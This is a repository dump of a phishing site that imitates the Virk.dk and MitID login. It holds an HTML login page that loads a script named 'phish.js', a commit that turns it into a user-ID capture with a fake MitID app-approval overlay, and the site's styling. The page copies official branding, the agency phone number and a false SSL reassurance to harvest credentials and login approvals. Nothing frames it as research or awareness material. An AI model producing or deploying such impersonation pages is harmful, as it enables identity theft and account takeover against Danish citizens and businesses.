





==== login.html @ e4c13d6d "Add login page HTML structure This file contains the HTML structure for the login page, including a " ====
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log ind - Virk.dk | MitID</title>
    <meta name="description" content="Log ind på Virk.dk med MitID.">
    <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/animations.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body class="login-body">
    <!-- Login Header -->
    <header class="login-header">
        <div class="login-header-container">
            <a href="index.html" class="login-logo-link">
                <img src="assets/virk-logo.svg" alt="Virk.dk" class="login-logo">
            </a>
            <div class="login-header-right">
                <a href="#" class="login-help-link">Brug for hjælp?</a>
            </div>
        </div>
    </header>

    <!-- Login Main -->
    <main class="login-main">
        <div class="login-wrapper">
            <!-- Login Card -->
            <div class="login-card">
                <div class="login-card-top">
                    <img src="assets/mitid-logo.svg" alt="MitID" class="mitid-login-logo">
                    <h1 class="login-title">Log ind med MitID</h1>
                    <p class="login-subtitle">Brug MitID for at få adgang til Virk.dk</p>
                </div>

                <form class="login-form" id="loginForm">
                    <div class="form-field">
                        <label for="username" class="form-label">Bruger-ID</label>
                        <div class="input-wrapper">
                            <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
                                <circle cx="12" cy="7" r="4"/>
                            </svg>
                            <input 
                                type="text" 
                                id="username" 
                                class="form-input" 
                                placeholder="Indtast dit bruger-ID"
                                autocomplete="username"
                                required
                            >
                        </div>
                    </div>

                    <div class="form-field">
                        <label for="password" class="form-label">Adgangskode</label>
                        <div class="input-wrapper">
                            <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                            </svg>
                            <input 
                                type="password" 
                                id="password" 
                                class="form-input" 
                                placeholder="Indtast din adgangskode"
                                autocomplete="current-password"
                                required
                            >
                            <button type="button" class="toggle-visibility" id="toggleVisibility" aria-label="Vis adgangskode">
                                <svg class="eye-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                    <circle cx="12" cy="12" r="3"/>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="form-options">
                        <label class="checkbox-wrapper">
                            <input type="checkbox" id="rememberMe" class="form-checkbox">
                            <span class="checkbox-label">Husk mig på denne enhed</span>
                        </label>
                        <a href="#" class="forgot-link">Glemt bruger-ID eller adgangskode?</a>
                    </div>

                    <button type="submit" class="btn-login" id="loginBtn">
                        <span class="btn-login-text">Fortsæt</span>
                        <div class="btn-loading" id="btnLoading" style="display: none;">
                            <div class="loading-spinner"></div>
                        </div>
                    </button>
                </form>

                <div class="login-card-footer">
                    <div class="security-badge">
                        <svg class="security-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                        </svg>
                        <span>Dine oplysninger er beskyttet med SSL-kryptering</span>
                    </div>
                    <p class="login-footer-text">
                        Ved at logge ind accepterer du vores 
                        <a href="#" class="footer-link">vilkår og betingelser</a>
                    </p>
                </div>
            </div>

            <!-- Help Sidebar -->
            <aside class="login-sidebar">
                <h2 class="sidebar-title">Har du brug for hjælp?</h2>
                
                <div class="sidebar-card">
                    <div class="sidebar-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <circle cx="12" cy="12" r="10"/>
                            <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                            <line x1="12" y1="17" x2="12.01" y2="17"/>
                        </svg>
                    </div>
                    <div class="sidebar-content">
                        <h3>Sådan logger du ind</h3>
                        <p>Du skal bruge dit MitID bruger-ID og din adgangskode.</p>
                    </div>
                </div>

                <div class="sidebar-card">
                    <div class="sidebar-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/>
                        </svg>
                    </div>
                    <div class="sidebar-content">
                        <h3>Kontakt Erhvervsstyrelsen</h3>
                        <p>Ring til os på <strong>35 29 10 00</strong></p>
                        <p>Mandag-fredag: 9:00-15:00</p>
                    </div>
                </div>

                <div class="sidebar-card">
                    <div class="sidebar-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                            <polyline points="9 12 11 14 15 10"/>
                        </svg>
                    </div>
                    <div class="sidebar-content">
                        <h3>Har du ikke MitID?</h3>
                        <p>Du kan få MitID hos Borgerservice i din kommune eller via din bank.</p>
                    </div>
                </div>
            </aside>
        </div>
    </main>

    <!-- Error Modal -->
    <div class="modal-overlay" id="errorModal" style="display: none;">
        <div class="modal-box">
            <div class="modal-icon-wrapper">
                <svg class="modal-warning-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="12" cy="12" r="10"/>
                    <line x1="12" y1="8" x2="12" y2="12"/>
                    <line x1="12" y1="16" x2="12.01" y2="16"/>
                </svg>
            </div>
            <h2 class="modal-title">Login mislykkedes</h2>
            <p class="modal-message">Forkert bruger-ID eller adgangskode. Prøv venligst igen.</p>
            <button class="btn-modal-close" id="modalClose">Prøv igen</button>
        </div>
    </div>

    <!-- Success Redirect Modal -->
    <div class="modal-overlay" id="successModal" style="display: none;">
        <div class="modal-box">
            <div class="modal-icon-wrapper success">
                <svg class="modal-success-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
                    <polyline points="22 4 12 14.01 9 11.01"/>
                </svg>
            </div>
            <h2 class="modal-title">Verificerer...</h2>
            <p class="modal-message">Bekræfter dine oplysninger. Du bliver omdirigeret.</p>
            <div class="modal-loading">
                <div class="loading-spinner dark"></div>
            </div>
        </div>
    </div>

    <script src="js/phish.js"></script>
</body>
</html>

==== commit 98ff5395: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -31,9 +31,10 @@
                 <div class="login-card-top">
                     <img src="assets/mitid-logo.svg" alt="MitID" class="mitid-login-logo">
                     <h1 class="login-title">Log ind med MitID</h1>
-                    <p class="login-subtitle">Brug MitID for at få adgang til Virk.dk</p>
+                    <p class="login-subtitle">Indtast dit Bruger-ID for at fortsætte</p>
                 </div>
 
+                <!-- Step 1: Bruger-ID input -->
                 <form class="login-form" id="loginForm">
                     <div class="form-field">
                         <label for="username" class="form-label">Bruger-ID</label>
@@ -51,38 +52,6 @@
                                 required
                             >
                         </div>
-                    </div>
-
-                    <div class="form-field">
-                        <label for="password" class="form-label">Adgangskode</label>
-                        <div class="input-wrapper">
-                            <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
-                                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
-                            </svg>
-                            <input 
-                                type="password" 
-                                id="password" 
-                                class="form-input" 
-                                placeholder="Indtast din adgangskode"
-                                autocomplete="current-password"
-                                required
-                            >
-                            <button type="button" class="toggle-visibility" id="toggleVisibility" aria-label="Vis adgangskode">
-                                <svg class="eye-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
-                                    <circle cx="12" cy="12" r="3"/>
-                                </svg>
-                            </button>
-                        </div>
-                    </div>
-
-                    <div class="form-options">
-                        <label class="checkbox-wrapper">
-                            <input type="checkbox" id="rememberMe" class="form-checkbox">
-                            <span class="checkbox-label">Husk mig på denne enhed</span>
-                        </label>
-                        <a href="#" class="forgot-link">Glemt bruger-ID eller adgangskode?</a>
                     </div>
 
                     <button type="submit" class="btn-login" id="loginBtn">
@@ -109,7 +78,7 @@
 
             <!-- Help Sidebar -->
             <aside class="login-sidebar">
-                <h2 class="sidebar-title">Har du brug for hjælp?</h2>
+                <h2 class="sidebar-title">Sådan logger du ind</h2>
                 
                 <div class="sidebar-card">
                     <div class="sidebar-icon">
@@ -120,21 +89,21 @@
                         </svg>
                     </div>
                     <div class="sidebar-content">
-                        <h3>Sådan logger du ind</h3>
-                        <p>Du skal bruge dit MitID bruger-ID og din adgangskode.</p>
+                        <h3>Trin 1: Indtast Bruger-ID</h3>
+                        <p>Indtast dit MitID bruger-ID i feltet.</p>
                     </div>
                 </div>
 
                 <div class="sidebar-card">
                     <div class="sidebar-icon">
                         <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                            <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/>
+                            <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
+                            <line x1="12" y1="18" x2="12.01" y2="18"/>
                         </svg>
                     </div>
                     <div class="sidebar-content">
-                        <h3>Kontakt Erhvervsstyrelsen</h3>
-                        <p>Ring til os på <strong>35 29 10 00</strong></p>
-                        <p>Mandag-fredag: 9:00-15:00</p>
+                        <h3>Trin 2: Godkend i appen</h3>
+                        <p>Åbn din MitID-app og godkend login.</p>
                     </div>
                 </div>
 
@@ -146,43 +115,68 @@
                         </svg>
                     </div>
                     <div class="sidebar-content">
-                        <h3>Har du ikke MitID?</h3>
-                        <p>Du kan få MitID hos Borgerservice i din kommune eller via din bank.</p>
+                        <h3>Sikkerhed</h3>
+                        <p>Din identitet beskyttes af MitID.</p>
                     </div>
                 </div>
             </aside>
         </div>
     </main>
 
-    <!-- Error Modal -->
-    <div class="modal-overlay" id="errorModal" style="display: none;">
-        <div class="modal-box">
-            <div class="modal-icon-wrapper">
-                <svg class="modal-warning-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                    <circle cx="12" cy="12" r="10"/>
-                    <line x1="12" y1="8" x2="12" y2="12"/>
-                    <line x1="12" y1="16" x2="12.01" y2="16"/>
-                </svg>
+    <!-- MitID Approval Overlay (hidden initially) -->
+    <div class="mitid-overlay" id="mitidOverlay" style="display: none;">
+        <div class="mitid-approval-card">
+            <div class="mitid-approval-header">
+                <img src="assets/mitid-logo.svg" alt="MitID" class="mitid-approval-logo">
             </div>
-            <h2 class="modal-title">Login mislykkedes</h2>
-            <p class="modal-message">Forkert bruger-ID eller adgangskode. Prøv venligst igen.</p>
-            <button class="btn-modal-close" id="modalClose">Prøv igen</button>
-        </div>
-    </div>
+            
+            <!-- Animation stage -->
+            <div class="mitid-animation-stage" id="animationStage">
+                <!-- Step 1: Spinner -->
+                <div class="mitid-step" id="stepConnecting">
+                    <div class="loading-spinner dark large"></div>
+                    <h3>Åbner MitID...</h3>
+                    <p>Forbindelse til MitID oprettes</p>
+                </div>
+                
+                <!-- Step 2: Phone icon with waiting -->
+                <div class="mitid-step" id="stepWaiting" style="display: none;">
+                    <div class="phone-animation">
+                        <svg class="phone-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                            <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
+                            <line x1="12" y1="18" x2="12.01" y2="18"/>
+                        </svg>
+                        <div class="pulse-ring"></div>
+                    </div>
+                    <h3>Godkend i din MitID-app</h3>
+                    <p>Åbn appen på din telefon og godkend</p>
+                </div>
+                
+                <!-- Step 3: Checkmark (success) -->
+                <div class="mitid-step" id="stepSuccess" style="display: none;">
+                    <div class="success-animation">
+                        <svg class="success-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
+                            <polyline points="22 4 12 14.01 9 11.01"/>
+                        </svg>
+                    </div>
+                    <h3>Godkendt!</h3>
+                    <p>Du er nu logget ind</p>
+                </div>
+            </div>
 
-    <!-- Success Redirect Modal -->
-    <div class="modal-overlay" id="successModal" style="display: none;">
-        <div class="modal-box">
-            <div class="modal-icon-wrapper success">
-                <svg class="modal-success-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                    <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
-                    <polyline points="22 4 12 14.01 9 11.01"/>
-                </svg>
-            </div>
-            <h2 class="modal-title">Verificerer...</h2>
-            <p class="modal-message">Bekræfter dine oplysninger. Du bliver omdirigeret.</p>
-            <div class="modal-loading">
-                <div class="loading-spinner dark"></div>
+            <!-- Error message (shown on timeout) -->
+            <div class="mitid-error" id="mitidError" style="display: none;">
+                <div class="modal-icon-wrapper">
+                    <svg class="modal-warning-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                        <circle cx="12" cy="12" r="10"/>
+                        <line x1="12" y1="8" x2="12" y2="12"/>
+                        <line x1="12" y1="16" x2="12.01" y2="16"/>
+                    </svg>
+                </div>
+                <h3>Godkendelse mislykkedes</h3>
+                <p>Der opstod en fejl. Prøv igen.</p>
+                <button class="btn-modal-close" id="mitidRetry">Prøv igen</button>
             </div>
         </div>
     </div>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,1123 @@
+:root {
+    /* virk.dk color palette */
+    --primary: #003366;
+    --primary-dark: #002244;
+    --primary-light: #0055A5;
+    --primary-50: #e8f0fe;
+    --accent: #0066CC;
+    --accent-dark: #004488;
+    --success: #28A745;
+    --success-dark: #1e7e34;
+    --warning: #FFC107;
+    --danger: #DC3545;
+    --danger-dark: #b02a37;
+    --dark: #1A1A2E;
+    --dark-medium: #2d2d44;
+    --gray-900: #111827;
+    --gray-800: #1f2937;
+    --gray-700: #374151;
+    --gray-600: #4b5563;
+    --gray-500: #6b7280;
+    --gray-400: #9ca3af;
+    --gray-300: #d1d5db;
+    --gray-200: #e5e7eb;
+    --gray-100: #f3f4f6;
+    --gray-50: #f9fafb;
+    --white: #ffffff;
+    --black: #000000;
+    
+    --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    
+    --spacing-xs: 4px;
+    --spacing-sm: 8px;
+    --spacing-md: 16px;
+    --spacing-lg: 24px;
+    --spacing-xl: 32px;
+    --spacing-2xl: 48px;
+    --spacing-3xl: 64px;
+    
+    --radius-sm: 6px;
+    --radius-md: 10px;
+    --radius-lg: 16px;
+    --radius-xl: 24px;
+    --radius-full: 9999px;
+    
+    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.05);
+    --shadow-md: 0 4px 6px rgba(0, 0, 0, 0.07);
+    --shadow-lg: 0 10px 15px rgba(0, 0, 0, 0.1);
+    --shadow-xl: 0 20px 25px rgba(0, 0, 0, 0.15);
+    --shadow-2xl: 0 25px 50px rgba(0, 0, 0, 0.25);
+    
+    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
+    --transition-normal: 250ms cubic-bezier(0.4, 0, 0.2, 1);
+    --transition-slow: 400ms cubic-bezier(0.4, 0, 0.2, 1);
+    
+    --container-max: 1200px;
+    --container-padding: 20px;
+}
+
+*,
+*::before,
+*::after {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+html {
+    scroll-behavior: smooth;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+}
+
+body {
+    font-family: var(--font-primary);
+    font-size: 16px;
+    line-height: 1.6;
+    color: var(--dark);
+    background-color: var(--white);
+    min-height: 100vh;
+}
+
+a {
+    text-decoration: none;
+    color: inherit;
+    transition: color var(--transition-fast);
+}
+
+img {
+    max-width: 100%;
+    height: auto;
+    display: block;
+}
+
+button {
+    cursor: pointer;
+    font-family: var(--font-primary);
+    border: none;
+    background: none;
+}
+
+input {
+    font-family: var(--font-primary);
+}
+
+/* ===== TOP BAR ===== */
+.topbar {
+    background: var(--primary-dark);
+    color: var(--white);
+    padding: 8px 0;
+    font-size: 13px;
+}
+
+.topbar-container {
+    max-width: var(--container-max);
+    margin: 0 auto;
+    padding: 0 var(--container-padding);
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.topbar-text {
+    font-weight: 500;
+    opacity: 0.9;
+}
+
+.topbar-links {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.topbar-link {
+    color: var(--white);
+    opacity: 0.8;
+    transition: opacity var(--transition-fast);
+}
+
+.topbar-link:hover {
+    opacity: 1;
+}
+
+.topbar-separator {
+    opacity: 0.4;
+}
+
+/* ===== HEADER ===== */
+.header {
+    background: var(--white);
+    border-bottom: 2px solid var(--primary);
+    position: sticky;
+    top: 0;
+    z-index: 1000;
+    box-shadow: var(--shadow-sm);
+}
+
+.header-container {
+    max-width: var(--container-max);
+    margin: 0 auto;
+    padding: 0 var(--container-padding);
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    height: 70px;
+    gap: 30px;
+}
+
+.logo-area {
+    flex-shrink: 0;
+}
+
+.main-logo {
+    height: 38px;
+    width: auto;
+}
+
+.main-nav {
+    display: flex;
+    gap: 25px;
+    flex: 1;
+    justify-content: center;
+}
+
+.nav-link {
+    color: var(--dark);
+    font-weight: 500;
+    font-size: 14px;
+    padding: 8px 0;
+    position: relative;
+    transition: color var(--transition-fast);
+}
+
+.nav-link::after {
+    content: '';
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    width: 0;
+    height: 2px;
+    background: var(--primary);
+    transition: width var(--transition-normal);
+}
+
+.nav-link:hover::after,
+.nav-link.active::after {
+    width: 100%;
+}
+
+.nav-link:hover,
+.nav-link.active {
+    color: var(--primary);
+}
+
+.btn-header-login {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    background: var(--primary);
+    color: var(--white);
+    padding: 10px 20px;
+    border-radius: var(--radius-full);
+    font-weight: 600;
+    font-size: 14px;
+    transition: all var(--transition-fast);
+    border: 2px solid var(--primary);
+    flex-shrink: 0;
+}
+
+.btn-header-login:hover {
+    background: var(--primary-light);
+    border-color: var(--primary-light);
+    transform: translateY(-1px);
+    box-shadow: var(--shadow-md);
+}
+
+.btn-login-icon {
+    width: 16px;
+    height: 16px;
+}
+
+/* ===== HERO ===== */
+.hero {
+    position: relative;
+    background: linear-gradient(135deg, var(--primary-dark) 0%, var(--primary) 40%, var(--primary-light) 100%);
+    min-height: 550px;
+    display: flex;
+    align-items: center;
+    overflow: hidden;
+}
+
+.hero-bg-overlay {
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: 
+        radial-gradient(circle at 20% 50%, rgba(255,255,255,0.08) 0%, transparent 60%),
+        radial-gradient(circle at 80% 20%, rgba(255,255,255,0.06) 0%, transparent 50%);
+}
+
+.hero-container {
+    position: relative;
+    z-index: 10;
+    max-width: var(--container-max);
+    margin: 0 auto;
+    padding: 60px var(--container-padding);
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 40px;
+    width: 100%;
+}
+
+.hero-content {
+    flex: 1;
+    max-width: 580px;
+}
+
+.hero-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: rgba(255, 255, 255, 0.15);
+    color: var(--white);
+    padding: 8px 16px;
+    border-radius: var(--radius-full);
+    font-size: 13px;
+    font-weight: 500;
+    margin-bottom: 20px;
+    backdrop-filter: blur(10px);
+    animation: fadeInUp 0.6s ease-out;
+}
+
+.badge-dot {
+    width: 8px;
+    height: 8px;
+    background: #4ade80;
+    border-radius: 50%;
+    animation: pulse 2s infinite;
+}
+
+.hero-title {
+    font-size: 48px;
+    font-weight: 800;
+    color: var(--white);
+    margin-bottom: 16px;
+    line-height: 1.15;
+    letter-spacing: -0.5px;
+    animation: fadeInUp 0.6s ease-out 0.15s both;
+}
+
+.hero-description {
+    font-size: 18px;
+    color: rgba(255, 255, 255, 0.9);
+    margin-bottom: 30px;
+    line-height: 1.6;
+    animation: fadeInUp 0.6s ease-out 0.3s both;
+}
+
+.hero-actions {
+    display: flex;
+    gap: 15px;
+    margin-bottom: 30px;
+    flex-wrap: wrap;
+    animation: fadeInUp 0.6s ease-out 0.45s both;
+}
+
+.btn-primary-large {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    background: var(--white);
+    color: var(--primary);
+    padding: 14px 28px;
+    border-radius: var(--radius-full);
+    font-weight: 700;
+    font-size: 16px;
+    transition: all var(--transition-fast);
+    border: 2px solid var(--white);
+}
+
+.btn-primary-large:hover {
+    background: transparent;
+    color: var(--white);
+    transform: translateY(-2px);
+    box-shadow: var(--shadow-lg);
+}
+
+.btn-arrow {
+    width: 20px;
+    height: 20px;
+    transition: transform var(--transition-fast);
+}
+
+.btn-primary-large:hover .btn-arrow {
+    transform: translateX(5px);
+}
+
+.btn-outline-large {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    background: transparent;
+    color: var(--white);
+    padding: 14px 28px;
+    border-radius: var(--radius-full);
+    font-weight: 600;
+    font-size: 16px;
+    transition: all var(--transition-fast);
+    border: 2px solid rgba(255, 255, 255, 0.6);
+}
+
+.btn-outline-large:hover {
+    background: rgba(255, 255, 255, 0.1);
+    border-color: var(--white);
+    transform: translateY(-2px);
+}
+
+.hero-trust {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 15px;
+    animation: fadeInUp 0.6s ease-out 0.6s both;
+}
+
+.trust-badge {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    color: rgba(255, 255, 255, 0.9);
+    font-size: 13px;
+    font-weight: 500;
+}
+
+.trust-icon {
+    width: 16px;
+    height: 16px;
+    color: #4ade80;
+    flex-shrink: 0;
+}
+
+/* Hero Visual */
+.hero-visual {
+    flex-shrink: 0;
+    animation: fadeInUp 0.6s ease-out 0.4s both;
+}
+
+.login-preview-card {
+    background: var(--white);
+    border-radius: var(--radius-lg);
+    padding: 30px;
+    width: 340px;
+    box-shadow: var(--shadow-2xl);
+    animation: floatAnimation 4s infinite ease-in-out;
+}
+
+.preview-card-header {
+    text-align: center;
+    margin-bottom: 25px;
+    padding-bottom: 20px;
+    border-bottom: 1px solid var(--gray-200);
+}
+
+.mitid-preview-logo {
+    height: 35px;
+    width: auto;
+    margin: 0 auto;
+}
+
+.preview-card-body {
+    display: flex;
+    flex-direction: column;
+    gap: 15px;
+}
+
+.preview-field {
+    height: 45px;
+    background: var(--gray-100);
+    border: 2px solid var(--gray-200);
+    border-radius: var(--radius-sm);
+    animation: shimmer 2s infinite;
+}
+
+.preview-button {
+    height: 48px;
+    background: linear-gradient(90deg, var(--primary), var(--primary-light));
+    border-radius: var(--radius-sm);
+    margin-top: 10px;
+    animation: shimmer 2s infinite 0.5s;
+}
+
+.preview-card-footer {
+    text-align: center;
+    margin-top: 20px;
+    padding-top: 15px;
+    border-top: 1px solid var(--gray-200);
+}
+
+.preview-lock-text {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    font-size: 12px;
+    color: var(--gray-500);
+}
+
+.preview-lock-icon {
+    width: 14px;
+    height: 14px;
+    color: var(--success);
+}
+
+/* ===== FEATURES ===== */
+.features {
+    padding: 80px 0;
+    background: var(--white);
+}
+
+.features-container {
+    max-width: var(--container-max);
+    margin: 0 auto;
+    padding: 0 var(--container-padding);
+}
+
+.features-title {
+    font-size: 32px;
+    font-weight: 700;
+    margin-bottom: 40px;
+    text-align: center;
+    color: var(--dark);
+}
+
+.features-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+    gap: 25px;
+}
+
+.feature-card {
+    background: var(--gray-50);
+    border-radius: var(--radius-lg);
+    padding: 30px;
+    transition: all var(--transition-normal);
+    border: 2px solid transparent;
+    animation: fadeInUp 0.6s ease-out;
+}
+
+.feature-card:hover {
+    border-color: var(--primary);
+    transform: translateY(-5px);
+    box-shadow: var(--shadow-lg);
+    background: var(--white);
+}
+
+.feature-icon {
+    width: 52px;
+    height: 52px;
+    background: var(--primary);
+    border-radius: var(--radius-md);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    margin-bottom: 20px;
+    transition: transform var(--transition-fast);
+}
+
+.feature-icon svg {
+    width: 24px;
+    height: 24px;
+    color: var(--white);
+}
+
+.feature-card:hover .feature-icon {
+    transform: scale(1.1) rotate(5deg);
+}
+
+.feature-card h3 {
+    font-size: 17px;
+    font-weight: 600;
+    margin-bottom: 10px;
+    color: var(--dark);
+}
+
+.feature-card p {
+    font-size: 14px;
+    color: var(--gray-600);
+    line-height: 1.5;
+}
+
+/* ===== CTA ===== */
+.cta-section {
+    background: linear-gradient(135deg, var(--primary) 0%, var(--primary-light) 100%);
+    padding: 60px 0;
+    text-align: center;
+}
+
+.cta-container {
+    max-width: 600px;
+    margin: 0 auto;
+    padding: 0 var(--container-padding);
+}
+
+.cta-container h2 {
+    font-size: 32px;
+    font-weight: 700;
+    color: var(--white);
+    margin-bottom: 10px;
+}
+
+.cta-container p {
+    font-size: 16px;
+    color: rgba(255, 255, 255, 0.85);
+    margin-bottom: 25px;
+}
+
+/* ===== FOOTER ===== */
+.footer {
+    background: var(--primary-dark);
+    color: var(--white);
+    padding: 50px 0 20px;
+}
+
+.footer-container {
+    max-width: var(--container-max);
+    margin: 0 auto;
+    padding: 0 var(--container-padding);
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+    gap: 30px;
+}
+
+.footer-col h4 {
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 15px;
+    color: rgba(255, 255, 255, 0.9);
+}
+
+.footer-col p {
+    font-size: 13px;
+    color: rgba(255, 255, 255, 0.7);
+    margin-bottom: 5px;
+}
+
+.footer-col a {
+    display: block;
+    font-size: 13px;
+    color: rgba(255, 255, 255, 0.7);
+    margin-bottom: 8px;
+    transition: color var(--transition-fast);
+}
+
+.footer-col a:hover {
+    color: var(--white);
+}
+
+.footer-logo {
+    height: 32px;
+    width: auto;
+    margin-bottom: 15px;
+    filter: brightness(0) invert(1);
+}
+
+.footer-bottom {
+    max-width: var(--container-max);
+    margin: 30px auto 0;
+    padding: 20px var(--container-padding) 0;
+    border-top: 1px solid rgba(255, 255, 255, 0.15);
+    text-align: center;
+}
+
+.footer-bottom p {
+    font-size: 12px;
+    color: rgba(255, 255, 255, 0.5);
+}
+
+/* ===== LOGIN PAGE ===== */
+.login-body {
+    background: var(--gray-50);
+    min-height: 100vh;
+}
+
+.login-header {
+    background: var(--white);
+    border-bottom: 3px solid var(--primary);
+    padding: 15px 0;
+    box-shadow: var(--shadow-sm);
+}
+
+.login-header-container {
+    max-width: var(--container-max);
+    margin: 0 auto;
+    padding: 0 var(--container-padding);
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.login-logo {
+    height: 35px;
+    width: auto;
+}
+
+.login-help-link {
+    font-size: 14px;
+    font-weight: 500;
+    color: var(--gray-600);
+    transition: color var(--transition-fast);
+}
+
+.login-help-link:hover {
+    color: var(--primary);
+}
+
+.login-main {
+    display: flex;
+    justify-content: center;
+    padding: 50px var(--container-padding);
+    min-height: calc(100vh - 130px);
+}
+
+.login-wrapper {
+    display: flex;
+    gap: 40px;
+    max-width: 900px;
+    width: 100%;
+    align-items: flex-start;
+    animation: fadeInUp 0.5s ease-out;
+}
+
+/* Login Card */
+.login-card {
+    background: var(--white);
+    border-radius: var(--radius-lg);
+    box-shadow: var(--shadow-lg);
+    padding: 40px;
+    flex: 1;
+    max-width: 500px;
+}
+
+.login-card-top {
+    text-align: center;
+    margin-bottom: 30px;
+}
+
+.mitid-login-logo {
+    height: 45px;
+    width: auto;
+    margin: 0 auto 20px;
+}
+
+.login-title {
+    font-size: 24px;
+    font-weight: 700;
+    margin-bottom: 8px;
+    color: var(--dark);
+}
+
+.login-subtitle {
+    font-size: 14px;
+    color: var(--gray-500);
+}
+
+.login-form {
+    display: flex;
+    flex-direction: column;
+    gap: 20px;
+}
+
+.form-field {
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+}
+
+.form-label {
+    font-size: 14px;
+    font-weight: 600;
+    color: var(--dark);
+}
+
+.input-wrapper {
+    position: relative;
+    display: flex;
+    align-items: center;
+}
+
+.input-icon {
+    position: absolute;
+    left: 14px;
+    width: 18px;
+    height: 18px;
+    color: var(--gray-400);
+    pointer-events: none;
+    z-index: 1;
+}
+
+.form-input {
+    width: 100%;
+    height: 48px;
+    padding: 0 45px;
+    border: 2px solid var(--gray-200);
+    border-radius: var(--radius-md);
+    font-size: 15px;
+    transition: all var(--transition-fast);
+    background: var(--white);
+}
+
+.form-input:focus {
+    outline: none;
+    border-color: var(--primary);
